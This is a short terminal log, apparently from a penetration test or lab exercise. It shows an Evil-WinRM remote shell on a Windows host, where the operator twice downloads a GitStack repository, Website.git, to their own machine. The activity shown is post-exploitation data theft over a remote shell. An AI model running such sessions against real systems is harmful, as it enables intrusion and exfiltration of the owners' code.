 *Evil-WinRM* PS C:\GitStack\repositories> download Website.git
Info: Downloading C:\GitStack\repositories\Website.git to Website.git
^C
Warning: Press "y" to exit, press any other key to continue
*Evil-WinRM* PS C:\GitStack\repositories> download Website.git
Info: Downloading C:\GitStack\repositories\Website.git to Website.git